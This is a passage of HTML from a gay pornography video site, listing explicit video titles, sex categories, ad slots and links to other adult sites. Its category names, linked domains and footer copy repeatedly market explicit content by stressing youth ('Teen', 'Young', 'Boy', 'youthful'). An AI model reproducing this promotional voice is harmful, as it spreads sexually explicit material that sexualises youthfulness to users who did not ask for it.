                                <img data-sg="2829cf221bf0c185" src="/thumbs/45/2894071980966855045_0.jpg" alt="ChaosMen - Drew Foxx & Reese Arden - RAW - (PR)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:31</span>
                            </div>
                            <p>ChaosMen - Drew Foxx & Reese Arden - RAW - (PR)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 65</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15404096011330563275/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5c657b5395eaccb" src="/thumbs/275/15404096011330563275_0.jpg" alt="BEST FUCK EVER" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:34</span>
                            </div>
                            <p>BEST FUCK EVER</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 459</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6207144391096302744/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="562434efd4da7c98" src="/thumbs/744/6207144391096302744_0.jpg" alt="PETERFEVER Hung Jock Snowy Seduces And Anal Breeds David Ace" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>PETERFEVER Hung Jock Snowy Seduces And Anal Breeds David Ace</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/647912035377826547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8fdd8903a654af3" src="/thumbs/547/647912035377826547_0.jpg" alt="Petite Xander Gets Bored And Masturbates In The Living Room!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:10</span>
                            </div>
                            <p>Petite Xander Gets Bored And Masturbates In The Living Room!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 88</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2904461676857621435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="284eb881b0d57bbb" src="/thumbs/435/2904461676857621435_0.jpg" alt="Dan slowly pushes his thick cock deep into Gera's tight hole" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:10</span>
                            </div>
                            <p>Dan slowly pushes his thick cock deep into Gera's tight hole</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/index/latest/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/4327211015/African/latest/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327276551/Amateur/latest/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4912</span></li>
       
<li><a href="/en/category/4327342087/American/latest/1/" target="_self">American</a> <span><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4327407623/Anal/latest/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 3029</span></li>
       
<li><a href="/en/category/4327473159/Anal Creampie/latest/1/" target="_self">Anal Creampie</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4327669767/Anime/latest/1/" target="_self">Anime</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327735303/Arabian/latest/1/" target="_self">Arabian</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/4327800839/Army/latest/1/" target="_self">Army</a> <span><i class="la la-play-circle"></i> 129</span></li>
       
<li><a href="/en/category/4327866375/Asian/latest/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1605</span></li>
       
<li><a href="/en/category/4327931911/Ass/latest/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1590</span></li>
       
<li><a href="/en/category/4327997447/Asslick/latest/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4328521735/BDSM/latest/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 824</span></li>
       
<li><a href="/en/category/4328259591/Bar/latest/1/" target="_self">Bar</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4328325127/Barebacking/latest/1/" target="_self">Barebacking</a> <span><i class="la la-play-circle"></i> 4054</span></li>
       
<li><a href="/en/category/4328390663/Bathroom/latest/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/4328587271/Beach/latest/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4328652807/Bears/latest/1/" target="_self">Bears</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/4328456199/Big Black Cock/latest/1/" target="_self">Big Black Cock</a> <span><i class="la la-play-circle"></i> 26</span></li>
       
<li><a href="/en/category/4328718343/Biker/latest/1/" target="_self">Biker</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4328783879/Bisexual/latest/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/4328849415/Bizarre/latest/1/" target="_self">Bizarre</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4328914951/Black/latest/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1224</span></li>
       
<li><a href="/en/category/4328980487/Blond/latest/1/" target="_self">Blond</a> <span><i class="la la-play-circle"></i> 177</span></li>
       
<li><a href="/en/category/4329046023/Blowjob/latest/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5291</span></li>
       
<li><a href="/en/category/4329111559/Bodybuilder/latest/1/" target="_self">Bodybuilder</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4329177095/Bondage/latest/1/" target="_self">Bondage</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329242631/Boss/latest/1/" target="_self">Boss</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/4329308167/Bottle/latest/1/" target="_self">Bottle</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4329766919/Boy/latest/1/" target="_self">Boy</a> <span><i class="la la-play-circle"></i> 2376</span></li>
       
<li><a href="/en/category/4329373703/Boyfriend/latest/1/" target="_self">Boyfriend</a> <span><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/4329439239/Brazilian/latest/1/" target="_self">Brazilian</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/4329504775/British/latest/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329570311/Brutal/latest/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4329635847/Bukkake/latest/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4329701383/Bus/latest/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/4329832455/Car/latest/1/" target="_self">Car</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4329963527/Cartoon/latest/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4330029063/Cash/latest/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4329897991/Casting/latest/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/4330225671/Classic/latest/1/" target="_self">Classic</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4330291207/Close Up/latest/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/4330356743/Coach/latest/1/" target="_self">Coach</a> <span><i class="la la-play-circle"></i> 80</span></li>
       
<li><a href="/en/category/4330422279/College/latest/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 618</span></li>
       
<li><a href="/en/category/4330487815/Condom/latest/1/" target="_self">Condom</a> <span><i class="la la-play-circle"></i> 45</span></li>
       
<li><a href="/en/category/4330553351/Cop/latest/1/" target="_self">Cop</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4330684423/Couple/latest/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 816</span></li>
       
<li><a href="/en/category/4330749959/Creampie/latest/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 418</span></li>
       
<li><a href="/en/category/4330815495/Crossdressing/latest/1/" target="_self">Crossdressing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4330881031/Cum/latest/1/" target="_self">Cum</a> <span><i class="la la-play-circle"></i> 993</span></li>
       
<li><a href="/en/category/4330946567/Cumshot/latest/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 3052</span></li>
       
<li><a href="/en/category/4331077639/Cute/latest/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 973</span></li>
       
<li><a href="/en/category/4331143175/Czech/latest/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/4331274247/Daddy/latest/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4331208711/Dating/latest/1/" target="_self">Dating</a> <span><i class="la la-play-circle"></i> 4</span></li>
       
<li><a href="/en/category/4331339783/Deepthroat/latest/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4331405319/Dick/latest/1/" target="_self">Dick</a> <span><i class="la la-play-circle"></i> 1096</span></li>
       
<li><a href="/en/category/4331470855/Doggystyle/latest/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4331536391/Domination/latest/1/" target="_self">Domination</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4331601927/Dorm/latest/1/" target="_self">Dorm</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/4331732999/Drunk/latest/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4331798535/Emo/latest/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4331864071/Erotic/latest/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/4331929607/Ethnic/latest/1/" target="_self">Ethnic</a> <span><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/4331995143/European/latest/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 230</span></li>
       
<li><a href="/en/category/4332060679/Exhibitionist/latest/1/" target="_self">Exhibitionist</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4332126215/Facial/latest/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 280</span></li>
       
<li><a href="/en/category/4332257287/Fat/latest/1/" target="_self">Fat</a> <span><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/4332322823/Feet/latest/1/" target="_self">Feet</a> <span><i class="la la-play-circle"></i> 253</span></li>
       
<li><a href="/en/category/4332388359/Femdom/latest/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 23</span></li>
       
<li><a href="/en/category/4332453895/Fetish/latest/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1420</span></li>
       
<li><a href="/en/category/4332519431/First Time/latest/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/4332584967/First Time Anal/latest/1/" target="_self">First Time Anal</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4332650503/Football/latest/1/" target="_self">Football</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4332781575/Foursome/latest/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/4332847111/French/latest/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/4332978183/Gangbang/latest/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 724</span></li>
       
<li><a href="/en/category/4333043719/German/latest/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4333305863/Glasses/latest/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/4333371399/Gloryhole/latest/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 6</span></li>
       
<li><a href="/en/category/4333436935/Goth/latest/1/" target="_self">Goth</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/4333502471/Group Sex/latest/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/4333568007/Hairy/latest/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 415</span></li>
       
<li><a href="/en/category/4333633543/Handjob/latest/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 2680</span></li>
       
<li><a href="/en/category/4333764615/Hardcore/latest/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 728</span></li>
       
<li><a href="/en/category/4333830151/Hentai/latest/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/4333895687/Homemade/latest/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 212</span></li>
       
<li><a href="/en/category/4333961223/Hunk/latest/1/" target="_self">Hunk</a> <span><i class="la la-play-circle"></i> 2185</span></li>
       
<li><a href="/en/category/4334026759/Indian/latest/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 452</span></li>
       
<li><a href="/en/category/4334092295/Interracial/latest/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/4334157831/Italian/latest/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 42</span></li>
       
<li><a href="/en/category/4334223367/Japanese/latest/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/4334288903/Jeans/latest/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4334354439/Kinky/latest/1/" target="_self">Kinky</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/4334419975/Kissing/latest/1/" target="_self">Kissing</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4334485511/Korean/latest/1/" target="_self">Korean</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/4334551047/Latex/latest/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4334747655/Massage/latest/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/4334813191/Masturbating/latest/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 175</span></li>
       
<li><a href="/en/category/4334944263/Masturbation Solo/latest/1/" target="_self">Masturbation Solo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4335009799/Mature/latest/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/4335075335/Mexican/latest/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 36</span></li>
       
<li><a href="/en/category/4335140871/Midget/latest/1/" target="_self">Midget</a> <span><i class="la la-play-circle"></i> 5</span></li>
       
<li><a href="/en/category/4335206407/Muscle/latest/1/" target="_self">Muscle</a> <span><i class="la la-play-circle"></i> 1434</span></li>
       
<li><a href="/en/category/4335271943/Nerdy/latest/1/" target="_self">Nerdy</a> <span><i class="la la-play-circle"></i> 40</span></li>
       
<li><a href="/en/category/4335468551/Office/latest/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/4335534087/Oiled/latest/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/4335665159/Old Man/latest/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 34</span></li>
       
<li><a href="/en/category/4335599623/Old and Young/latest/1/" target="_self">Old and Young</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4335730695/Oral/latest/1/" target="_self">Oral</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4335796231/Orgasm/latest/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4335861767/Orgy/latest/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4335927303/Outdoor/latest/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 725</span></li>
       
<li><a href="/en/category/4336320519/POV/latest/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 828</span></li>
       
<li><a href="/en/category/4335992839/Pain/latest/1/" target="_self">Pain</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4336123911/Panties/latest/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/4336189447/Party/latest/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/4336254983/Pissing/latest/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/4336386055/Public/latest/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 572</span></li>
       
<li><a href="/en/category/4336451591/Public Masturbation/latest/1/" target="_self">Public Masturbation</a> <span><i class="la la-play-circle"></i> 38</span></li>
       
<li><a href="/en/category/4336713735/RAP/latest/1/" target="_self">RAP</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/4336582663/Redhead/latest/1/" target="_self">Redhead</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4336648199/Retro/latest/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4336779271/Rimjob/latest/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 63</span></li>
       
<li><a href="/en/category/4336844807/Rough/latest/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/4336910343/Rubbing/latest/1/" target="_self">Rubbing</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4336975879/Russian/latest/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 106</span></li>
       
<li><a href="/en/category/4337041415/Shaved/latest/1/" target="_self">Shaved</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4337106951/Shemale/latest/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4337172487/Sissy/latest/1/" target="_self">Sissy</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337238023/Skinny/latest/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 1432</span></li>
       
<li><a href="/en/category/4337303559/Slave/latest/1/" target="_self">Slave</a> <span><i class="la la-play-circle"></i> 185</span></li>
       
<li><a href="/en/category/4337434631/Solo/latest/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 718</span></li>
       
<li><a href="/en/category/4337500167/Spanish/latest/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4337565703/Spanking/latest/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337631239/Sperm/latest/1/" target="_self">Sperm</a> <span><i class="la la-play-circle"></i> 28</span></li>
       
<li><a href="/en/category/4337696775/Strapon/latest/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4337762311/Stud/latest/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 168</span></li>
       
<li><a href="/en/category/4337893383/Tattoo/latest/1/" target="_self">Tattoo</a> <span><i class="la la-play-circle"></i> 145</span></li>
       
<li><a href="/en/category/4337958919/Teacher/latest/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/4338024455/Teen/latest/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 2165</span></li>
       
<li><a href="/en/category/4338089991/Thai/latest/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 144</span></li>
       
<li><a href="/en/category/4338155527/Threesome/latest/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 575</span></li>
       
<li><a href="/en/category/4294967303/Twink/latest/1/" target="_self">Twink</a> <span><i class="la la-play-circle"></i> 14234</span></li>
       
<li><a href="/en/category/4338352135/Uniform/latest/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 148</span></li>
       
<li><a href="/en/category/4338417671/Unshaved/latest/1/" target="_self">Unshaved</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4338483207/Vintage/latest/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/4338548743/Voyeur/latest/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 339</span></li>
       
<li><a href="/en/category/4338614279/Webcam/latest/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 757</span></li>
       
<li><a href="/en/category/4338679815/Wrestling/latest/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 39</span></li>
       
<li><a href="/en/category/4338745351/Young/latest/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1641</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org <i class="la la-angle-right"></i></a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn <i class="la la-angle-right"></i></a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org <i class="la la-angle-right"></i></a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net <i class="la la-angle-right"></i></a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net <i class="la la-angle-right"></i></a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkertube.com/" data-ct="1602489957">twinkertube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn <i class="la la-angle-right"></i></a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen <i class="la la-angle-right"></i></a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu <i class="la la-angle-right"></i></a></li><li><a href="http://tubegay.pro" data-ct="1927357046">gay porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube <i class="la la-angle-right"></i></a></li>  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                <p>
				Young Gay Twinks is the ultimate destination for lovers of twinks and youthful gay male erotica. This fabulous website caters to all your needs for hot young gay twinks in solo and hardcore action scenes. Watch hours of uncensored gay twinks mesmerizing you with their natural raunchy beauty as they indulge in steamy twink love.

Experience the thrill of finding the sexiest twinks around from around the world, posing or participating in glorious displays of youthful gay male erotica. You won’t believe how incredibly aroused you can become watching your twink of the moment passionately explore his sexuality.

OnYoung Gay Twinks, you can enjoy an abundance of mouthwatering cuties in various sexy scenes. From intense bareback scenes to intimate solo performances, Young Gay Twinks features the hottest twinks. Relish in fantasy-driven twink threesomes, twink foursomes, glory hole encounters, and much more.

Toys, outdoor adventures, group and anal scenes, cumshots that will blow your mind — Young Gay Twinks offers it all! You will be mesmerized by the unique beauty, twink passions, and undisguised boy-on-boy love. Enjoy appearances from some of your favorite twinks, from Tyler Sky to Warren Q, and indulge in all the delicious twink action scenes.

Young Gay Twinks showcases all the hottest twinks and their deepest sexual secrets with the highest image and sound quality. Feel the heat with every scene and be part of the unique experience leading you to a new level of pleasure. Expertly shot scenes, passion, and energy – this is what you get with Young Gay Twinks!
</p>
                <p><span>&copy; twinkboys.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
